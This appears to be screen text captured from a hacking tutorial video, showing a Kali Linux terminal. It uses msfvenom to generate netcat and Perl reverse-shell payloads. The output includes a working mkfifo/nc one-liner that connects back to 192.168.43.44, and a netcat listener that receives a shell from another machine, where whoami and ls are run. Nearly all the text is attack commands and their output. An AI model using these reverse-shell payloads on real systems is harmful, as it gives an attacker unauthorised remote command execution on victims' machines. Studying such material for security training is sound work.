 1 2 3 4 10.17.80.139 7:18
pentesterclub@pentesterclub: ~
File Actions Edit View Help
ether 32:35:ad:4d:76:64
Configuration:
id 0:0:0:0:0:0 priority 0 hellotime 0 fwddelay 0
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
root id 0:0:0:0:0:0 priority 0 ifcost 0 port 0
ipfilter disabled flags 0×0
member: en0 flags=8003<LEARNING,DISCOVER,MACNAT>
ifmaxaddr 0 port 4 priority 0 path cost 0
member: vmenet0 flags=3<LEARNING,DISCOVER>
ifmaxaddr 0 port 13 priority 0 path cost 0
media: autoselect
status: active
^Z
zsh: suspended nc -lvp 1111
COUNTER STRIKE
+
Hacking
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=192.168.43.44 lport=2222 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 91 bytes
mkfifo /tmp/lvpf; nc 192.168.43.44 2222 0</tmp/lvpf | /bin/sh >/tmp/lvpf 2>&1; rm /tmp/lvpf
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvp 2222
listening on [any] 2222 ...
connect to [192.168.43.44] from Dineshs-Air [192.168.43.221] 51215
whoami
dinesh
ls
Applications
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
VirtualBox VMs
cd Desktop
ls
ls: .: Operation not permitted
^Z
zsh: suspended nc -lvp 2222
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ msfvenom -p cmd/unix/reverse_perl lhost=192.168.43.44 lport=3333 R